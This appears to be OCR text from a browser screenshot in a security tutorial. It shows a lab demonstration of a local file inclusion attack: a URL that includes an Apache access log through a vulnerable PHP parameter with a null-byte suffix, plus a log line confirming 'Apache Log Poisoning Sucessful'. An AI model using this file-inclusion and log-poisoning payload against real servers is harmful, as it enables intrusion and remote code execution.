 http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Clogs%5Caccess.log%00 - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/Lan...
http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Clogs%5Cacces
G Google
10.0.0.9 - - [14/Jun/2009:11:05:44 +0800] "GET http://10.0.0.4/poison?code=
Apache Log Poisoning Sucessful
" 400 382 "-" "-"
100%